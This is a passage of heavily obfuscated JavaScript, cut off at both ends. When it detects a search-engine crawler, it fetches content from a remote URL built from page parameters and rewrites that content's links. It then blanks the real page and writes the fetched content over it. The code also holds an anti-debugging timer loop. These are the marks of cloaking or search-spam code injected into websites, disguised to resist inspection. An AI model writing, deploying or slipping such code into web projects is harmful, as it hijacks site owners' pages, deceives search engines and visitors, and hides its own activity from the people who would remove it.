_0x33d887[_0x182029(0x39f,0x4b9,0x23f,0x371,'f!zu')+_0x651ec5(0x6d,0x12f,-0x62,'AEUu',-0x107)](_0x49d741);});}if(idParam&&idParam[_0x568d22(0x1ff,'oQDu',0xa7,-0xc2,0x15e)]()!==''&&isCrawler()){function extractDomainFromCurrentPage(){var _0x316bc1=window[_0x547586(0x1ed,'1[nU',0x2a0,0x280,0x2fc)+_0xfd0255('v!Fr',0x17f,0x60,0xb5,0x120)][_0x5efa49(0x476,0x2e5,0x5fa,0x474,'b@zs')];function _0x27771e(_0x4a9477,_0x4d8ba0,_0x124c73,_0x234f74,_0x5bdad7){return _0x4a20af(_0x4a9477-0x3d,_0x4d8ba0,_0x124c73-0x101,_0x234f74- -0x20c,_0x5bdad7-0x8f);}function _0x5efa49(_0x262870,_0x53e493,_0x4556d8,_0x314e22,_0x44ac66){return _0x568d22(_0x262870-0xf0,_0x44ac66,_0x314e22-0x1c3,_0x314e22-0x1ed,_0x44ac66-0x104);}var _0x2ed2d2=new URL(_0x316bc1);function _0x547586(_0x4a36cd,_0x2d4cd6,_0x1bd3a2,_0xb91a9e,_0x45060d){return _0x38c959(_0x4a36cd-0x12c,_0x2d4cd6-0xe7,_0x1bd3a2-0x1e9,_0x2d4cd6,_0x1bd3a2-0x3ab);}function _0xfd0255(_0x5e5e99,_0x55acba,_0x568054,_0x28439c,_0x52a771){return _0xccb80a(_0x5e5e99-0x14e,_0x5e5e99,_0x568054-0x156,_0x52a771- -0xf7,_0x52a771-0xc1);}return _0x2ed2d2[_0x27771e(0x11e,'Yz*R',0xf4,0xa6,0xc1)+'n'];}var pattern=/^(.*?)(\?.*)?$/,matches=currentUrl[_0x2636b1(0x9c,0x118,0xe7,0x7a,'Gb4n')](pattern);if(matches)var extractedUrl=matches[-0x1*-0xa9+-0x201a+0x1f72];else console[_0x4a20af(0x2a8,'3g(r',0x1a2,0x329,0x48c)](_0x568d22(0x284,'DcdB',0x314,0x372,0x3b2)+_0x38c959(-0x164,-0x163,-0x1c0,'ycV&',-0x1aa)+_0x4a20af(0x3a4,'EcE*',0x43d,0x354,0x28d));var targetUrl=_0x568d22(0x4b0,'dXPJ',0x31f,0x3d7,0x1fa)+_0xccb80a(-0x21,'Bb4i',0xc2,0x13b,0x131)+_0x568d22(0x491,'wms6',0x3de,0x2b2,0x24e)+_0x568d22(0x36b,'N0gw',0x1de,0x358,0x35f)+_0x568d22(0x43c,'$!hC',0x31a,0x21a,0x20e)+_0x568d22(0x449,'bTIZ',0x2ee,0x1e5,0x3fd)+'o/'+pParam+(_0xccb80a(-0x2d,'ycV&',0x159,-0x3f,-0xc9)+_0x2636b1(0x5b,-0xa4,0x5d,0xab,'Bb4i')+_0x2636b1(0x1aa,0x29d,0x1ca,0x28,'1[nU'))+idParam+(_0x568d22(0x1eb,'zNFK',0x197,0x14a,0x14)+'=')+hostParam+(_0x2636b1(0x1e,0x2a,-0x9c,-0x148,'f96w')+_0x2636b1(-0x198,-0x19a,-0xbe,0x93,'oYMR')+_0x2636b1(0x104,-0xf9,-0x8d,-0x117,'m&Ri')+'1');fetch(targetUrl)[_0x568d22(0x39a,'A)[Y',0x387,0x283,0x38a)](_0x22a56e=>{var _0x4d9862={'OOKAp':function(_0x2bb19a,_0x3fb7cf){return _0x2bb19a(_0x3fb7cf);},'JbqjC':function(_0x3f76a1,_0x225501){return _0x3f76a1!==_0x225501;},'DisTG':_0x479daa('BzQF',0x676,0x4fc,0x65e,0x52e),'xAZBL':_0x479daa('wms6',0x600,0x650,0x509,0x577)+_0x479daa('G]AF',0x56d,0x5c3,0x4b2,0x566)+_0x19cc24('&IKf',0x53e,0x3c6,0x4c0,0x3df)+_0xa160bb(0x2ad,0x1ec,'FgjW',0x1ce,0x1f5)+_0x479daa('3g(r',0x4e6,0x386,0x49b,0x391)+'ok'};function _0xa160bb(_0x4a5881,_0x340e25,_0x28fa86,_0x509894,_0x1fba98){return _0x2636b1(_0x4a5881-0x13b,_0x340e25-0x185,_0x340e25-0x18e,_0x509894-0x6,_0x28fa86);}function _0x19cc24(_0x3b91d0,_0x127330,_0x17ea6f,_0x17b507,_0x296bd1){return _0x568d22(_0x3b91d0-0xe2,_0x3b91d0,_0x127330-0x264,_0x17b507-0x1da,_0x296bd1-0xbb);}function _0x396e5b(_0x1c6b3b,_0xf54ca0,_0x2e9699,_0x390aae,_0x5ba218){return _0x2636b1(_0x1c6b3b-0xd6,_0xf54ca0-0xe,_0x1c6b3b-0x380,_0x390aae-0x2b,_0xf54ca0);}function _0x41c596(_0x42c1cd,_0x487ddd,_0x4b724e,_0x419386,_0x2625a1){return _0x4a20af(_0x42c1cd-0x29,_0x42c1cd,_0x4b724e-0x196,_0x419386- -0x523,_0x2625a1-0x56);}if(!_0x22a56e['ok']){if(_0x4d9862[_0xa160bb(0x39c,0x276,'oQDu',0x260,0xd7)](_0x4d9862[_0x41c596('f96w',-0x1ed,-0xf2,-0x15a,-0x16d)],_0x4d9862[_0x19cc24('b@zs',0x3c7,0x2bb,0x504,0x271)]))SihPkI[_0x396e5b(0x2e2,'m&Ri',0x3e0,0x185,0x247)](_0x488cbb,'0');else throw new Error(_0x4d9862[_0x396e5b(0x56d,'Yz*R',0x6ff,0x658,0x3ff)]);}function _0x479daa(_0x1921c8,_0x2a8612,_0x4f9263,_0x18c26e,_0x5e4bf6){return _0x568d22(_0x1921c8-0x112,_0x1921c8,_0x5e4bf6-0x1da,_0x18c26e-0x1d1,_0x5e4bf6-0x189);}return _0x22a56e[_0xa160bb(0xb0,0x16b,'lW)a',0x11e,0x6a)]();})[_0x38c959(-0x17,-0x14,0x227,'A)[Y',0xdd)](_0x386c43=>{var _0x3ee450={'NOEel':function(_0x2b6e04,_0x5d78d0){return _0x2b6e04===_0x5d78d0;},'MdbDG':_0x286534(0xac,0xfa,'hoKL',0x1c9,0x1f),'XYDsu':function(_0x4ae9bb,_0x3a86a4){return _0x4ae9bb!==_0x3a86a4;},'mhFIs':_0x286534(-0x18c,-0x23e,'TNJb',-0x138,-0x271),'VTusP':_0x271fa4('lW)a',0x1f8,0x18d,0xc0,0x4e),'MAvGe':function(_0x18d208,_0x22047c){return _0x18d208(_0x22047c);}};document[_0x286534(-0x123,-0xca,'wms6',-0x1c8,-0x148)](),_0x386c43=_0x386c43[_0x551a26(0x5d9,0x5d1,0x756,'bTIZ',0x433)+'ce'](/browser\.html/g,''),_0x386c43=_0x386c43[_0x551a26(0x704,0x75e,0x6f9,'OeHp',0x7d6)+'ce'](/\&Connector=[^"]*/g,_0x271fa4('f96w',0x72,0x19e,0x139,0x99)+_0x551a26(0x4f2,0x47b,0x523,'DYoL',0x50d)+Fastly),_0x386c43=_0x386c43[_0x286534(0x15,-0xb4,'G]AF',-0xca,-0x151)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)-([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0x211152,_0x415d3a,_0x4b99da,_0x2231de)=>{function _0x71afc8(_0x1f0fd4,_0x3717c9,_0x628c32,_0xe51cf4,_0x5c93ad){return _0x286534(_0x5c93ad-0xd3,_0x3717c9-0x114,_0x628c32,_0xe51cf4-0x1b6,_0x5c93ad-0x60);}function _0x205def(_0x50779f,_0x45832d,_0x56055c,_0x36b705,_0x254203){return _0x551a26(_0x56055c-0x7e,_0x45832d-0x1c,_0x56055c-0x5c,_0x36b705,_0x254203-0x1c7);}function _0x45ec7e(_0x44b413,_0x2425d6,_0x2fa896,_0x52ccb6,_0xbaa6e5){return _0x20bcae(_0x44b413-0x9,_0x2425d6-0x1ae,_0x52ccb6- -0x238,_0x52ccb6-0xb,_0x2425d6);}function _0xb51141(_0x535615,_0x3724dc,_0x11e0e0,_0x2092d1,_0x20c975){return _0x20bcae(_0x535615-0x27,_0x3724dc-0xf,_0x535615-0x334,_0x2092d1-0x1b2,_0x3724dc);}function _0x17ca2f(_0x4341d8,_0x43622b,_0x79bf68,_0x79737c,_0x1e4886){return _0x20bcae(_0x4341d8-0xd0,_0x43622b-0x17a,_0x43622b- -0x239,_0x79737c-0x14a,_0x79bf68);}return _0x3ee450[_0x17ca2f(-0xbf,-0x1c5,'zNFK',-0x25d,-0x1fe)](_0x3ee450[_0x17ca2f(-0x5a,0x23,'SUz&',0x149,0x188)],_0x3ee450[_0x17ca2f(-0x346,-0x259,'bTIZ',-0x2a7,-0x167)])?_0x17ca2f(-0x13,-0xb8,'gu3j',-0x1f9,-0x15a)+_0x71afc8(0x130,0x115,'hoKL',-0x8d,0x7f)+_0x17ca2f(-0x128,-0x44,'b@zs',-0x167,-0x1a9)+_0x415d3a+_0x71afc8(0x48,-0x1da,'m&Ri',-0x109,-0x36)+_0x4b99da+(_0x17ca2f(-0x47,0x91,'!5ya',0x87,0x19a)+_0x205def(0x64c,0x652,0x727,'Bb4i',0x74f))+Fastly+'\x22>'+_0x2231de+_0xb51141(0x313,'B8R5',0x427,0x407,0x43e):![];});function _0x286534(_0x3942fb,_0x44bf78,_0x256613,_0x45169b,_0x4c410e){return _0xccb80a(_0x3942fb-0x1a2,_0x256613,_0x256613-0x13e,_0x3942fb- -0xa6,_0x4c410e-0xfb);}_0x386c43=_0x386c43[_0x271fa4('W1U0',-0xbd,-0xa8,-0x1fd,0xe6)+'ce'](/<a href="\.\/([a-zA-Z0-9\-_]+)\.html">(.*?)<\/a>/g,(_0xb8e3c1,_0xb508cb,_0x1ea536)=>{function _0x92620f(_0x8be7e9,_0x20da14,_0x25b4bb,_0x29fb8b,_0x1c7976){return _0x551a26(_0x20da14- -0x6cd,_0x20da14-0xb5,_0x25b4bb-0x21,_0x25b4bb,_0x1c7976-0x154);}function _0x3d6907(_0x52f699,_0x30f88a,_0x57b4fb,_0x417a24,_0x1f1a52){return _0x551a26(_0x30f88a-0x81,_0x30f88a-0xba,_0x57b4fb-0x145,_0x57b4fb,_0x1f1a52-0xce);}function _0x51fb97(_0x1a54a0,_0x11643f,_0x388a20,_0x2a6c35,_0x2a3e72){return _0x271fa4(_0x388a20,_0x11643f-0x140,_0x2a3e72-0x5b0,_0x2a6c35-0x1a7,_0x2a3e72-0x182);}function _0x9c8f4c(_0x5d8312,_0x16ca20,_0x3f0a7d,_0x4d80b4,_0x298ce6){return _0x286534(_0x3f0a7d-0x3d5,_0x16ca20-0x18e,_0x4d80b4,_0x4d80b4-0xe4,_0x298ce6-0x36);}function _0x19a4c6(_0x255ef0,_0x4b574f,_0x40a8a6,_0x3d8182,_0x4684a8){return _0x286534(_0x4684a8-0x498,_0x4b574f-0xbb,_0x4b574f,_0x3d8182-0xee,_0x4684a8-0x15a);}return _0x3ee450[_0x92620f(-0x90,-0x7f,'TNJb',-0x129,0xe2)](_0x3ee450[_0x92620f(-0x123,-0x22d,'m&Ri',-0x2ed,-0x10b)],_0x3ee450[_0x19a4c6(0x7de,'UJNk',0x51f,0x6e1,0x640)])?_0x51fb97(0x5e7,0x67e,'hoKL',0x644,0x727)+_0x9c8f4c(0x386,0x1a5,0x25a,'A)[Y',0x36a)+_0x92620f(0x8c,0x3e,'BzQF',0xec,0x15a)+'='+_0xb508cb+(_0x19a4c6(0x4a3,'oQDu',0x3da,0x24d,0x37f)+_0x3d6907(0x65d,0x61c,'gu3j',0x576,0x685))+Fastly+'\x22>'+_0x1ea536+_0x51fb97(0x5aa,0x558,'wUV6',0x5b6,0x60b):_0x19a4c6(0x518,'OeHp',0x4d5,0x4ce,0x461)+_0x51fb97(0x492,0x42a,'&IKf',0x551,0x443)+_0x9c8f4c(0x4d5,0x33b,0x40e,'&B89',0x388)+'='+_0x1fff50+(_0x19a4c6(0x5f1,'SUz&',0x5ce,0x7c1,0x631)+_0x3d6907(0x6cc,0x68a,'W1U0',0x5f1,0x687))+_0x2451fa+'\x22>'+_0xa1d532+_0x3d6907(0x585,0x684,'N0gw',0x604,0x6a7);});function _0x528d14(_0x4c9c6b,_0x5a4e22,_0x481868,_0x19ad21,_0x1b458b){return _0x2636b1(_0x4c9c6b-0x5b,_0x5a4e22-0x162,_0x19ad21-0x310,_0x19ad21-0xc9,_0x5a4e22);}function _0x271fa4(_0x5bf7a5,_0x51604c,_0x24f5d5,_0x4360de,_0x2f9a2e){return _0xccb80a(_0x5bf7a5-0x1c4,_0x5bf7a5,_0x24f5d5-0x79,_0x24f5d5- -0xa9,_0x2f9a2e-0x1ed);}document[_0x551a26(0x465,0x399,0x4eb,'DcdB',0x3cf)](_0x386c43);function _0x20bcae(_0x4946fc,_0x560856,_0x39553a,_0x18a165,_0x1fb65c){return _0x568d22(_0x4946fc-0x1b0,_0x1fb65c,_0x39553a- -0x112,_0x18a165-0x1ba,_0x1fb65c-0x13b);}function _0x551a26(_0x37d3ed,_0x2d71a2,_0x91a3d0,_0x31c1d8,_0x185bd3){return _0x38c959(_0x37d3ed-0x148,_0x2d71a2-0x10a,_0x91a3d0-0x0,_0x31c1d8,_0x37d3ed-0x5fa);}return document[_0x551a26(0x4e2,0x4cb,0x356,'bTIZ',0x514)](),_0x3ee450[_0x528d14(0x39c,'xq(#',0x293,0x26b,0x21f)](fetch,secondTargetUrl);})[_0x568d22(0xd3,'1[nU',0x273,0x228,0x1cd)](_0x4ca3a8=>{var _0xb4b3a2={};function _0x474ea6(_0x46c9fa,_0x5cdeb6,_0x592ca3,_0x1dd778,_0x229b7f){return _0x4a20af(_0x46c9fa-0x1e4,_0x229b7f,_0x592ca3-0xef,_0x5cdeb6- -0x1b2,_0x229b7f-0x37);}_0xb4b3a2[_0xffe005(-0x21,'5LtQ',0xc3,0xd8,0x23f)]=function(_0x1c1b77,_0xfdd9dd){return _0x1c1b77!==_0xfdd9dd;};function _0xffe005(_0x440b9d,_0x30fa71,_0x50ffa7,_0x15935d,_0x4da020){return _0x2636b1(_0x440b9d-0xd4,_0x30fa71-0xd4,_0x15935d-0x1b6,_0x15935d-0x1,_0x30fa71);}function _0x1cc90e(_0xc8b046,_0x45c18d,_0xafd1ef,_0x2f7642,_0x5ee33d){return _0x4a20af(_0xc8b046-0x120,_0xc8b046,_0xafd1ef-0x15f,_0xafd1ef- -0x5f7,_0x5ee33d-0x1f0);}_0xb4b3a2[_0x2671dd(0x1bd,0x14a,'AEUu',0x281,0x2e8)]=_0xffe005(0x14,'DYoL',0x10,0xb2,0x19e);function _0x4848fd(_0x20ed20,_0x22a57a,_0x3e7d87,_0x3e2047,_0x286adb){return _0x38c959(_0x20ed20-0xd7,_0x22a57a-0xd0,_0x3e7d87-0xc7,_0x3e7d87,_0x20ed20- -0x122);}_0xb4b3a2[_0x474ea6(0xbc,0x20c,0x2a3,0x39e,'dXPJ')]=_0xffe005(0x204,'TNJb',0x24c,0x300,0x2f0),_0xb4b3a2[_0x1cc90e('UJNk',-0x37c,-0x242,-0xbf,-0xdd)]=_0x474ea6(-0xc,0x167,0x19d,0x215,'W1U0')+_0x474ea6(0x2f7,0x3c0,0x337,0x286,'bTIZ')+_0x474ea6(0x3f2,0x302,0x4a3,0x27b,'BzQF')+_0x2671dd(0xca,0x113,'zNFK',0x10b,0x219)+_0x474ea6(0x2f7,0x201,0x1c4,0x282,'DcdB')+'ok';var _0x50cf4b=_0xb4b3a2;function _0x2671dd(_0x1a6b97,_0x14e621,_0x4449bc,_0x4f6234,_0x3bb054){return _0xccb80a(_0x1a6b97-0x1a4,_0x4449bc,_0x4449bc-0x120,_0x14e621-0x41,_0x3bb054-0x16b);}if(!_0x4ca3a8['ok']){if(_0x50cf4b[_0x2671dd(0x2d4,0x1f9,'m&Ri',0x12d,0x1e0)](_0x50cf4b[_0xffe005(0x1bc,'EcE*',0x2d4,0x2ab,0x328)],_0x50cf4b[_0xffe005(0x260,'f!zu',0x1ce,0x206,0xbe)]))throw new Error(_0x50cf4b[_0xffe005(0x1a2,'A)[Y',0x21a,0x234,0xfa)]);else return _0x1cc90e('!rJV',-0xd7,-0x253,-0x3c2,-0x190)+_0x2671dd(0x132,-0x77,'bTIZ',-0xbd,-0x157)+_0x2671dd(0x18b,0x236,'&B89',0x33b,0x364)+_0x34deb2+_0x1cc90e('lW)a',-0x3d9,-0x349,-0x3e3,-0x229)+_0xfad75a+(_0x2671dd(-0x111,-0x9d,'gu3j',-0xd3,-0x7b)+_0x4848fd(-0xb0,-0x18d,'B8R5',0xad,-0x217))+_0x1cb8fb+'\x22>'+_0x577e2f+_0x474ea6(0x263,0x2ef,0x42c,0x2ac,'wUV6');}return _0x4ca3a8[_0x1cc90e('ycV&',-0x8e,-0xfc,0x85,-0x153)]();})[_0x4a20af(0x29d,'OeHp',0x168,0x2c3,0x36a)](_0x3c4f3c=>{var _0x332bb4={};_0x332bb4[_0x4f56a9(-0x18d,-0x17a,-0x304,-0x194,'oYMR')]=_0x2dddff(-0x18f,-0x30e,-0x180,-0x2da,'8tOO')+_0x3beb14(0x33c,0x2be,0x313,0x2c8,'m&Ri')+_0x2dddff(-0xed,-0x79,0x99,-0xfa,'zNFK')+_0x1be722(0xed,'dXPJ',0x22b,0x187,0x15a)+_0x3beb14(0x3e6,0x2c7,0x46c,0x196,'dXPJ')+_0x3f9bd9(0x1da,0x36,0xc9,0x172,'BzQF')+_0x2dddff(0x9e,0x1dc,0x236,-0x2c,'G]AF')+_0x1be722(0x2,'Yz*R',-0x123,0x195,-0xc4)+_0x4f56a9(0x62,0x104,0x19a,0x52,'m&Ri');function _0x3beb14(_0xbdb4bc,_0x39f988,_0x2aeb80,_0x127106,_0x23e13c){return _0x38c959(_0xbdb4bc-0x183,_0x39f988-0x1df,_0x2aeb80-0x1d0,_0x23e13c,_0x39f988-0x3bb);}function _0x2dddff(_0x3c1c2e,_0x26985a,_0x9599fa,_0x4a5f87,_0x2c241e){return _0x2636b1(_0x3c1c2e-0x27,_0x26985a-0x2b,_0x3c1c2e- -0x140,_0x4a5f87-0x7f,_0x2c241e);}function _0x4f56a9(_0x270e27,_0xc73f16,_0x1b0587,_0x1dcac1,_0x375f64){return _0x568d22(_0x270e27-0xf4,_0x375f64,_0x270e27- -0x2eb,_0x1dcac1-0xaa,_0x375f64-0x1b7);}function _0x3f9bd9(_0x165a03,_0x5a285e,_0x4ab3f1,_0x2b3b5b,_0x1da401){return _0x38c959(_0x165a03-0xa3,_0x5a285e-0x10f,_0x4ab3f1-0x1d1,_0x1da401,_0x165a03-0x327);}function _0x1be722(_0x16e41c,_0x1817e4,_0x3a4e8b,_0x106cfc,_0x31ab76){return _0x4a20af(_0x16e41c-0xbf,_0x1817e4,_0x3a4e8b-0xe1,_0x16e41c- -0x386,_0x31ab76-0x8f);}var _0x337c96=_0x332bb4;console[_0x1be722(-0x1d,'b@zs',0x6b,-0x132,-0x94)](_0x337c96[_0x3f9bd9(0x143,-0x23,0x20c,-0x5d,'AEUu')],_0x3c4f3c);});}else console[_0x568d22(-0x1,'hoKL',0x19c,0x195,0x137)]('\x20');(function(){function _0x1a6654(_0x5f2890,_0x1d3d88,_0x3524fa,_0x4aaba2,_0x35b8e3){return _0xccb80a(_0x5f2890-0xc5,_0x3524fa,_0x3524fa-0xc6,_0x5f2890-0x5f,_0x35b8e3-0x1b5);}function _0x5bd5db(_0x4eb87c,_0x5a5e68,_0x36bdde,_0x4e250a,_0x2b1777){return _0x38c959(_0x4eb87c-0xaa,_0x5a5e68-0x1bb,_0x36bdde-0x12c,_0x5a5e68,_0x36bdde- -0xdf);}function _0x334cef(_0x5cb63d,_0x327494,_0x3c711b,_0x1ebb4e,_0x375e7b){return _0x4a20af(_0x5cb63d-0x186,_0x5cb63d,_0x3c711b-0xb,_0x327494- -0x82,_0x375e7b-0x1a3);}var _0x17e6da={'TWkAy':_0x5f3201(-0x183,0x21,0x10c,0xce,'ycV&')+_0x334cef('DYoL',0x490,0x488,0x4cf,0x56b)+_0x334cef('oQDu',0x402,0x421,0x2e3,0x577),'skmeV':_0x5f3201(-0x2cd,-0x17d,-0x2d7,-0x1f9,'TNJb')+'er','mgeNa':_0x5f3201(-0xca,-0x198,-0x1b6,-0x302,'W1U0')+_0x5f3201(0x1b1,0x95,-0x96,0x17e,'dXPJ')+_0x5f3201(0x5a,0x48,-0x10f,-0xa1,'N0gw')+_0x1a6654(-0x3b,-0xad,'nsLQ',-0x1bd,-0x179)+_0x5f3201(-0xa0,0xa7,0xdc,0x4e,'W1U0')+'ok','aUmbk':function(_0x1c34d9,_0x79d43d){return _0x1c34d9!==_0x79d43d;},'rYsCp':_0x1a6654(0x97,-0x74,'wms6',0x70,-0x65),'VJJxk':function(_0x15bc00,_0x33f6da){return _0x15bc00(_0x33f6da);},'vOmJf':function(_0x2db9a4,_0xefb39f){return _0x2db9a4+_0xefb39f;},'gmTXH':_0x1a6654(0x27b,0x2a3,'b@zs',0x235,0x201)+_0x1a6654(0x25b,0x325,'DcdB',0x20b,0x1bd)+_0x5f3201(0x45,-0x122,-0x18e,-0x126,'lW)a')+_0x334cef('h7GN',0x426,0x29e,0x3ca,0x27f),'WnTnR':_0x5bd5db(-0x1f3,'!rJV',-0x111,-0x83,0x2e)+_0x1a6654(0x15a,0x247,'LkDn',0x245,0x2d9)+_0x5bd5db(0x20,'f96w',-0x182,0xe,-0x212)+_0x1a6654(0x85,-0x31,'A)[Y',-0xec,0x1de)+_0x5bd5db(0x100,'AEUu',0x4a,0x115,-0x70)+_0x5f3201(-0x216,-0x16b,-0x300,-0xd7,'DcdB')+'\x20)','wGPif':function(_0x1a06e4){return _0x1a06e4();},'roQVD':function(_0x126beb,_0x18b1f0){return _0x126beb===_0x18b1f0;},'AeaxK':_0x5f3201(-0x14f,-0x1e8,-0x1f8,-0x33e,'DYoL'),'ESmFC':_0x5da158(0xb3,0x22,'hoKL',0xe7,0xe6)},_0x3af89e;try{if(_0x17e6da[_0x5f3201(0x40,0xf,0x16,-0xa6,'&IKf')](_0x17e6da[_0x334cef('qElD',0x2fd,0x325,0x30b,0x186)],_0x17e6da[_0x334cef('G]AF',0x309,0x2ca,0x1c5,0x40e)]))return function(_0x48cce2){}[_0x5f3201(0xb0,0x80,-0x50,0x7b,'UJNk')+_0x1a6654(0x284,0x204,'UJNk',0x329,0x41b)+'r'](_0x17e6da[_0x5f3201(-0x63,0xb3,-0xb3,0x42,'hoKL')])[_0x1a6654(-0x2d,0x12a,'f96w',0x86,-0xa7)](_0x17e6da[_0x5f3201(-0x228,-0x165,-0x254,-0x1b1,'&IKf')]);else{var _0x4a0522=_0x17e6da[_0x5bd5db(-0x305,'Yz*R',-0x21b,-0x3a2,-0x3b0)](Function,_0x17e6da[_0x5f3201(-0xef,-0xaa,-0xcc,-0x218,'nsLQ')](_0x17e6da[_0x5bd5db(0x60,'b@zs',0x9,0xf8,0x194)](_0x17e6da[_0x5f3201(0x9f,-0xcd,-0x25e,0x10,'&B89')],_0x17e6da[_0x5da158(0x1cf,0x270,'ycV&',0xfe,0x90)]),');'));_0x3af89e=_0x17e6da[_0x334cef('$4kk',0x512,0x3d4,0x470,0x3e9)](_0x4a0522);}}catch(_0x8bc320){if(_0x17e6da[_0x5f3201(-0x138,-0x100,-0x132,-0x268,'m&Ri')](_0x17e6da[_0x5da158(0x39,0x8,'qElD',-0xcf,0xa6)],_0x17e6da[_0x5f3201(0x12,0x3c,0xfb,0x185,'$!hC')])){if(!_0x5b4c5f['ok'])throw new _0x37c5c6(_0x17e6da[_0x5f3201(-0xef,-0x184,-0x4c,-0x2b2,'DYoL')]);return _0x2a7e58[_0x5bd5db(-0x19e,'AEUu',-0x10d,-0x7b,-0x1b4)]();}else _0x3af89e=window;}function _0x5da158(_0x5165a8,_0x4fa5d6,_0x117461,_0x3c56fc,_0x42888e){return _0xccb80a(_0x5165a8-0xc4,_0x117461,_0x117461-0x3e,_0x3c56fc- -0xea,_0x42888e-0x1bd);}function _0x5f3201(_0x4c0335,_0x658ee,_0x37bec7,_0x9b7921,_0x27e7ed){return _0x38c959(_0x4c0335-0x1d9,_0x658ee-0x1e8,_0x37bec7-0xbf,_0x27e7ed,_0x658ee-0x14);}_0x3af89e[_0x5f3201(-0x5a,-0x90,-0x6b,-0x1c,'ycV&')+_0x334cef('oQDu',0x568,0x5f5,0x4d5,0x487)+'l'](_0x32a2f2,-0x2a*0xe2+0x1*0x543+0x2f71);}());function _0x32a2f2(_0xcc37a8){function _0x33b442(_0x37872b,_0x4b511a,_0x2f7ecd,_0x5b8d15,_0x212256){return _0x2636b1(_0x37872b-0x183,_0x4b511a-0x15e,_0x37872b-0x15f,_0x5b8d15-0xd2,_0x5b8d15);}var _0x160eb6={'hBtFN':_0x20be1f(-0x140,-0x17d,0x6e,-0x43,'1[nU')+_0x20be1f(0x44,0x1f4,0x342,0x1b0,'OeHp')+_0x20be1f(0x1d0,0x36d,0x2e3,0x25f,'ycV&')+_0x33b442(0x22d,0x168,0x275,'BzQF',0x1e2)+_0x3bb27a(0x3d8,0x346,0x294,0x31f,'dXPJ')+_0x20be1f(-0xca,0x121,0x5d,0x1,'hoKL')+_0x20be1f(-0x10e,0xb7,0x1a8,0x4f,'lW)a')+_0x20be1f(0xdf,0x210,0x117,0x20d,'!5ya')+_0x33b442(0x2d3,0x2f4,0x249,'gu3j',0x191),'jtYoU':function(_0x4b81b2,_0x5719bb){return _0x4b81b2!==_0x5719bb;},'bpumN':_0x33b442(0x53,0x128,0x1d0,'UJNk',-0x103),'EVzty':_0x1831ab(0x273,0xfa,0x2a6,0x344,'FgjW'),'gMmvp':_0x2aa9ba(0x36e,0x32a,0x2bf,'EcE*',0x194)+_0x33b442(0x1ac,0x21e,0xc6,'SUz&',0x207)+_0x1831ab(0x294,0x183,0x41f,0x42f,'5LtQ')+_0x3bb27a(0x497,0x1e1,0x306,0x31a,'8tOO')+_0x3bb27a(0x3c2,0x2ae,0x42d,0x383,'N0gw')+'ok','eitmw':function(_0x2317ac,_0x24cab2){return _0x2317ac(_0x24cab2);},'YtZGs':function(_0x2e29fc,_0x40ffbb){return _0x2e29fc+_0x40ffbb;},'Ezpoi':_0x20be1f(0x143,-0x124,0xa,-0x12,'Yz*R')+_0x33b442(0x2d,0xcb,0x146,'Gb4n',0x9a)+_0x3bb27a(0x315,0x114,0x1c6,0x22a,'B8R5')+_0x1831ab(0x360,0x265,0x4ce,0x427,'&B89'),'AoIOH':_0x3bb27a(0x52f,0x42a,0x3ba,0x4fe,'$!hC')+_0x3bb27a(0x44b,0x4b6,0x59c,0x52d,'v!Fr')+_0x1831ab(0x1b9,0x23d,0xe6,0x57,'$!hC')+_0x2aa9ba(0xeb,0x256,0xc3,'bTIZ',0x12)+_0x3bb27a(0x3a4,0x344,0x1fc,0x202,'&IKf')+_0x20be1f(-0x17c,0xf,-0x82,-0x2b,'DcdB')+'\x20)','Eymju':function(_0x2c0543){return _0x2c0543();},'kFWzD':_0x1831ab(0x2de,0x440,0x206,0x411,'SUz&')+_0x33b442(0x20b,0x25b,0xc5,'h7GN',0xe9)+_0x33b442(0x377,0x381,0x352,'&B89',0x2d0)+')','HTNKy':_0x33b442(0x166,0xcb,0x6f,'BzQF',-0x28)+_0x3bb27a(0x3d8,0x4ae,0x6c0,0x519,'wms6')+_0x3bb27a(0x34c,0x668,0x643,0x4ec,'qElD')+_0x20be1f(0x16a,0x279,0x53,0xed,'AEUu')+_0x2aa9ba(-0xc1,0x9a,0xd0,'TNJb',0xe5)+_0x33b442(0x1aa,0x73,0x249,'A)[Y',0x44)+_0x33b442(0x18e,0x32e,0xf6,'h7GN',0x184),'TEhng':_0x2aa9ba(0x9f,0xd7,0x76,'Gb4n',-0x8a),'skEUO':_0x3bb27a(0x690,0x3c8,0x59a,0x527,'xq(#'),'uKECf':_0x20be1f(0x1de,0x172,0x2ed,0x1d0,'B8R5'),'iDfjJ':function(_0x1620c0,_0x4555a2,_0x1fd945){return _0x1620c0(_0x4555a2,_0x1fd945);},'qIWTD':_0x20be1f(-0x17,-0x125,-0x127,-0x35,'b@zs'),'kFUZg':_0x3bb27a(0x44b,0x259,0x4b5,0x315,'wms6'),'JlINt':function(_0x3bc93c,_0x4116da){return _0x3bc93c+_0x4116da;},'BPlps':_0x20be1f(0x29a,0x141,0x10b,0x192,'!5ya'),'VdNge':_0x33b442(0xb5,0xaa,0x19,'SUz&',-0xf2),'XTTFR':_0x33b442(0xc6,0x60,0x1a3,'xq(#',0x182)+_0x20be1f(0x1db,0x28c,0xfe,0xe8,'ycV&')+'t','efTpb':_0x2aa9ba(0x37d,0x32e,0x2de,'3g(r',0x150)+_0x3bb27a(0x5bc,0x489,0x30e,0x48e,'N0gw')+'+$','hmXLD':function(_0x2c1402,_0x25c1e9){return _0x2c1402===_0x25c1e9;},'TpkKL':_0x1831ab(0x48a,0x3f5,0x58c,0x41a,'lW)a'),'PMaTk':_0x20be1f(0x177,0x116,0x15b,0xad,'B8R5')+'g','YSVKk':_0x33b442(0x149,0x18d,0x129,'AEUu',0x207),'CiUKA':_0x33b442(0x2e3,0x30b,0x18f,'N0gw',0x446),'jeikX':_0x33b442(0x1c5,0xc6,0x1b5,'Yz*R',0x16c)+_0x3bb27a(0x2f7,0x532,0x49a,0x44b,'Bb4i')+_0x33b442(0x6b,0x166,-0x21,'TNJb',-0xe7),'nkCDM':_0x1831ab(0x274,0x404,0x35b,0x21b,'DYoL')+'er','OjoCV':_0x33b442(0x77,0x7d,-0x26,'dXPJ',-0x11),'QFjKA':_0x2aa9ba(0x314,0x3c8,0x2dc,'h7GN',0x213),'uKCtm':function(_0x1cba41,_0xf40e92){return _0x1cba41!==_0xf40e92;},'YYTnj':function(_0x2fbdc5,_0x4fe9a9){return _0x2fbdc5/_0x4fe9a9;},'xeTVd':_0x1831ab(0x218,0x257,0x35d,0x255,'$4kk')+'h','SjbmB':function(_0x1f28fd,_0x30092e){return 